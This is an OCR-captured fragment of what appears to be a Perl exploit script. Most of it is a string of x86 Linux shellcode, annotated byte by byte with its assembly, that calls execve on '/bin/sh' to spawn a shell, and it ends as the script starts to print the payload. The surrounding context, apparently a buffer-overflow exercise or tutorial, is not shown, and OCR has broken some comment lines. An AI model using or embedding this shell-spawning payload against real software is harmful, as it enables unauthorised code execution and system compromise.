
                                    # callme:

    "\x5b".                         #   pop %ebx

    "\x31\xd2".                     #   xor 
%edx,%edx

    "\x88\x53\x07".                 #   mov 
%dl,0x7(%ebx)

    "\x52".                         #   push    %edx

    "\x53".                         #   push    %ebx

    "\x89\xe1".                     #   mov 
%esp,%ecx

    "\x31\xc0".                     #   xor 
%eax,%eax

    "\xb0\x0b".                     #   mov $0xb,%al

    "\xcd\x80".                     #   int $0x80

                                    # jumpme:

    "\xe8\xeb\xff\xff\xff".         #   call    
callme

    "/bin/sh";                      # .ascii  
"/bin/sh"

STDOUT->autoflush(1);

print
